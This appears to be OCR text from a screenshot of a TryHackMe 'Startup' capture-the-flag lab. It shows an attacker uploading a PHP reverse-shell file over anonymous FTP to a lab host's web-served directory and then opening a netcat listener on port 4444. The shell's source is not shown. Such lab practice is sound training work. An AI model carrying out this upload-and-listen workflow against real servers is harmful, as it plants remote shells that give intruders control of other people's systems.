 TryHackMe | Startup
Maintenance
Index of /files/ftp
No es seguro
http://10.10.16.194/files/ftp/
2
Index of /files/ftp
Name Last modified Size Description
Parent Directory -
no_es_una_reverse_shell.php 2025-04-18 23:08 5.4K
Apache/2.4.18 (Ubuntu) Server at 10.10.16.194 Port 80
nico@kali: ~
nico@kali: ~ ×
nico@kali: ~ ×
┌──(nico㉿kali)-[~]
└─$ ls
Alien_autospy.jpg Escritorio message.txt notice.
cute-alien.jpg go Música Plantil
cutie.png hydra.restore no_es_una_reverse_shell.php Público
_cutie.png.extracted Imágenes no_es_una_reverse_shell.php3 pwst-re
Descargas important.jpg no_es_una_reverse_shell.php4 Scripts
Documentos _important.jpg.extracted no_es_una_reverse_shell.php5 task.tx
DVWA locks.txt no_es_una_reverse_shell.phtml To_agen
┌──(nico㉿kali)-[~]
└─$ nano no_es_una_reverse_shell.php
┌──(nico㉿kali)-[~]
└─$ ftp 10.10.16.194
Connected to 10.10.16.194.
220 (vsFTPd 3.0.3)
Name (10.10.16.194:nico): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd ftp
250 Directory successfully changed.
ftp> put no_es_una_reverse_shell.php
local: no_es_una_reverse_shell.php remote: no_es_una_reverse_shell.php
229 Entering Extended Passive Mode (|||39099|)
150 Ok to send data.
100% |************************************************************************| 5489
226 Transfer complete.
5489 bytes sent in 00:00 (46.60 KiB/s)
ftp> exit
221 Goodbye.
┌──(nico㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...